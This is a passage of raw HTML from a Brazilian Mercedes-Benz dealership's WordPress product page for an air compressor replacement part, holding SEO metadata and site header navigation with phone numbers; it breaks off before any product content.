

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aldisaaradisa.com.br/arquivos/pecas_de_repocisao/compressor-de-ar-renov
body_size: 23978
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Compressor de Ar Renov - Nova Aldisa &amp; Aradisa</title>
	<link rel="canonical" href="https://aldisaaradisa.com.br/arquivos/pecas_de_repocisao/compressor-de-ar-renov" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Compressor de Ar Renov - Nova Aldisa &amp; Aradisa" />
	<meta property="og:url" content="https://aldisaaradisa.com.br/arquivos/pecas_de_repocisao/compressor-de-ar-renov" />
	<meta property="og:site_name" content="Nova Aldisa &amp; Aradisa" />
	<meta property="article:publisher" content="https://www.facebook.com/videoprocreate/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aldisaaradisa.com.br/arquivos/pecas_de_repocisao/compressor-de-ar-renov","url":"https://aldisaaradisa.com.br/arquivos/pecas_de_repocisao/compressor-de-ar-renov","name":"Compressor de Ar Renov - Nova Aldisa &amp; Aradisa","isPartOf":{"@id":"https://darkgrey-rat-994059.hostingersite.com/#website"},"datePublished":"2022-10-16T16:08:33+00:00","breadcrumb":{"@id":"https://aldisaaradisa.com.br/arquivos/pecas_de_repocisao/compressor-de-ar-renov#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://aldisaaradisa.com.br/arquivos/pecas_de_repocisao/compressor-de-ar-renov"]}]},{"@type":"BreadcrumbList","@id":"https://aldisaaradisa.com.br/arquivos/pecas_de_repocisao/compressor-de-ar-renov#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aldisaaradisa.com.br/"},{"@type":"ListItem","position":2,"name":"Compressor de Ar Renov"}]},{"@type":"WebSite","@id":"https://darkgrey-rat-994059.hostingersite.com/#website","url":"https://darkgrey-rat-994059.hostingersite.com/","name":"Nova Aldisa &amp; Aradisa","description":"Concessionárias Mercedes-Benz em Alagoas","publisher":{"@id":"https://darkgrey-rat-994059.hostingersite.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darkgrey-rat-994059.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://darkgrey-rat-994059.hostingersite.com/#organization","name":"Video Pro Create","url":"https://darkgrey-rat-994059.hostingersite.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://darkgrey-rat-994059.hostingersite.com/#/schema/logo/image/","url":"https://aldisaaradisa.com.br/wp-content/uploads/2022/07/Asset-3.png","contentUrl":"https://aldisaaradisa.com.br/wp-content/uploads/2022/07/Asset-3.png","width":562,"height":166,"caption":"Video Pro Create"},"image":{"@id":"https://darkgrey-rat-994059.hostingersite.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/videoprocreate/","https://www.instagram.com/videoprocreate","https://www.youtube.com/channel/UCX9k0V_nk4Y2wqpTNMfcTow"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Nova Aldisa &amp; Aradisa &raquo;" href="https://aldisaaradisa.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Nova Aldisa &amp; Aradisa &raquo;" href="https://aldisaaradisa.com.br/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aldisaaradisa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faldisaaradisa.com.br%2Farquivos%2Fpecas_de_repocisao%2Fcompressor-de-ar-renov" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aldisaaradisa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faldisaaradisa.com.br%2Farquivos%2Fpecas_de_repocisao%2Fcompressor-de-ar-renov&#038;format=xml" />

<link data-optimized="2" rel="stylesheet" href="https://aldisaaradisa.com.br/wp-content/litespeed/css/72fac7db6864c0dc577ce343d0124856.css?ver=80f52" />




































<script src="https://aldisaaradisa.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>




<link rel="https://api.w.org/" href="https://aldisaaradisa.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aldisaaradisa.com.br/wp-json/wp/v2/pecas_de_repocisao/4176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aldisaaradisa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aldisaaradisa.com.br/?p=4176' />
<meta name="generator" content="Elementor 3.31.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			
			<link rel="icon" href="https://aldisaaradisa.com.br/wp-content/uploads/2022/07/image_1logo_mercedes-removebg-preview.png" sizes="32x32" />
<link rel="icon" href="https://aldisaaradisa.com.br/wp-content/uploads/2022/07/image_1logo_mercedes-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aldisaaradisa.com.br/wp-content/uploads/2022/07/image_1logo_mercedes-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://aldisaaradisa.com.br/wp-content/uploads/2022/07/image_1logo_mercedes-removebg-preview.png" />
<!-- OceanWP CSS -->

</head>

<body class="wp-singular pecas_de_repocisao-template-default single single-pecas_de_repocisao postid-4176 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar page-header-disabled has-breadcrumbs elementor-default elementor-template-full-width elementor-kit-7 elementor-page-4197" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<!-- Inicio Script EDNA Center LGPD -->
	
	
<!-- Termino Script EDNA Center LGPD -->

	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="3978" class="elementor elementor-3978 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-eabe202 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="eabe202" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-660a3a6" data-id="660a3a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e34dab3 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e34dab3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://aldisaaradisa.com.br">
			<img data-lazyloaded="1" src="[data-uri]" width="207" height="56" data-src="https://aldisaaradisa.com.br/wp-content/uploads/2022/07/image-1logo_mercedes.png" class="attachment-full size-full wp-image-3972" alt="" /><noscript><img width="207" height="56" src="https://aldisaaradisa.com.br/wp-content/uploads/2022/07/image-1logo_mercedes.png" class="attachment-full size-full wp-image-3972" alt="" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b764ea" data-id="0b764ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5c09fa elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="f5c09fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nova Aldisa / Nova Aradisa</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-051d95b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="051d95b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img data-lazyloaded="1" src="[data-uri]" width="143" height="31" data-src="https://aldisaaradisa.com.br/wp-content/uploads/2022/10/image-2LOGO-02.png" class="attachment-thumbnail size-thumbnail wp-image-3979" alt="" /><noscript><img width="143" height="31" src="https://aldisaaradisa.com.br/wp-content/uploads/2022/10/image-2LOGO-02.png" class="attachment-thumbnail size-thumbnail wp-image-3979" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c00610 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c00610" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3aff27e" data-id="3aff27e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19e2f70 elementor-widget elementor-widget-menu-anchor" data-id="19e2f70" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="topo"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f60e41 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f60e41" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c02a5db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c02a5db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2efeaf6 elementor-hidden-tablet elementor-hidden-mobile" data-id="2efeaf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03e3ddc elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="03e3ddc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-03e3ddc" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4502"><a href="https://www.mercedes-benz.com.br/" class="elementor-item" tabindex="-1">Site Institucional</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4503"><a href="https://showroommercedes-benz.com.br/" class="elementor-item" tabindex="-1">Showroom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4504"><a href="https://www.mercedes-benz.com.br/caminhoes" class="elementor-item" tabindex="-1">Caminhões</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4505"><a href="https://www.mercedes-benz.com.br/onibus" class="elementor-item" tabindex="-1">Ônibus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4506"><a href="https://www.mercedes-benz.com.br/vans" class="elementor-item" tabindex="-1">Vans</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-83dac4f" data-id="83dac4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f7aa49 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2f7aa49" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2f7aa49" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4059"><a href="https://aldisaaradisa.com.br/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4139"><a href="https://aldisaaradisa.com.br/institucional" class="elementor-item">Institucional</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4888"><a href="https://showroommercedes-benz.com.br/novos" class="elementor-item">Veículos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4141"><a href="https://aldisaaradisa.com.br/servicos" class="elementor-item">Serviços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201"><a href="https://aldisaaradisa.com.br/pecas" class="elementor-item">Peças</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://aldisaaradisa.com.br/planos-de-manutencao" class="elementor-item">Planos de Manutenção</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://aldisaaradisa.com.br/trabalhe-conosco" class="elementor-item">Trabalhe conosco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4235"><a href="https://aldisaaradisa.com.br/contato" class="elementor-item">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://aldisaaradisa.com.br/central-de-compliance" class="elementor-item">Central de Compliance</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2f7aa49" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4059"><a href="https://aldisaaradisa.com.br/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4139"><a href="https://aldisaaradisa.com.br/institucional" class="elementor-item" tabindex="-1">Institucional</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4888"><a href="https://showroommercedes-benz.com.br/novos" class="elementor-item" tabindex="-1">Veículos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4141"><a href="https://aldisaaradisa.com.br/servicos" class="elementor-item" tabindex="-1">Serviços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201"><a href="https://aldisaaradisa.com.br/pecas" class="elementor-item" tabindex="-1">Peças</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://aldisaaradisa.com.br/planos-de-manutencao" class="elementor-item" tabindex="-1">Planos de Manutenção</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://aldisaaradisa.com.br/trabalhe-conosco" class="elementor-item" tabindex="-1">Trabalhe conosco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4235"><a href="https://aldisaaradisa.com.br/contato" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://aldisaaradisa.com.br/central-de-compliance" class="elementor-item" tabindex="-1">Central de Compliance</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c270032" data-id="c270032" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9a96ff elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="a9a96ff" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0005735 elementor-widget__width-auto elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0005735" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0005735" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3997"><a href="#" class="elementor-item elementor-item-anchor">Telefone</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3999"><a href="#" class="elementor-sub-item elementor-item-anchor">Nova Aldisa<br>(82) 2121-3300</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4510"><a href="#" class="elementor-sub-item elementor-item-anchor">Arapiraca Diesel<br>(82) 3482-2222</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0005735" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3997"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Telefone</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3999"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nova Aldisa<br>(82) 2121-3300</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4510"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Arapiraca Diesel<br>(82) 3482-2222</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-14ddc2f" data-id="14ddc2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8de47c3 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="8de47c3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-96f6b41 elementor-widget__width-auto elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="96f6b41" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-96f6b41" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4000"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ1MzgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-item elementor-item-anchor">Whatsapp</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
